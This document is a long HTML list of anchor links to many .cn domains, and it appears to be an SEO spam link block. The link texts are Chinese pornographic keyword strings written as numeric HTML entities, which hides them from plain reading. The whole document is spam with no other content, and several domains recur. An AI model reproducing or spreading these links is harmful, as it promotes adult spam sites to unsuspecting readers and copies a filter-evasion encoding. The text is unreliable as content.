<a href="http://zh-design.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11gx.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://whwriter.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fbtu.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://quping.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://51paobu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://b88p.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m411.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dajueshan.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cai100.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://qimm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://buddy-work.com.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://senpengkj.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aisiping.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://yubainian.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rkdak.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cai100.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://51litian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://cenran.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x6027;&#x9AD8;&#x6E05;&#x7248;</a>|
<a href="http://luodesong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://compares.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://dlaile.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://liduli.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://webtm.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://vgik.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zsd56.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://webattle.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://jak157.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://lansem.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://3116.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mei900.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://lbso.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yb771.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://netside.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://tstsc.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daters.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://y-boy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gztydq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruoshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://8lpz.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mg15.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://daters.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://madajie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://no2shop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://just8.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://batuol.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rm31.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mmtkd.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://lanthis.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://neiru.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://bmgo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kekeli.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://fl957.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://jinmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://spashow.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://8090lambert.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kenduola.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://roada.com.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://runzhida.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xejwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://sanige.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://slf518.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://xxtts.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://eshouji.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://gghome.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://renrenping.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://huaxiashixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://gaorc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lazybang.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://fbtu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://nmgyax.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keymantek.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://lzcq176.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jjcds.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heartcn.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
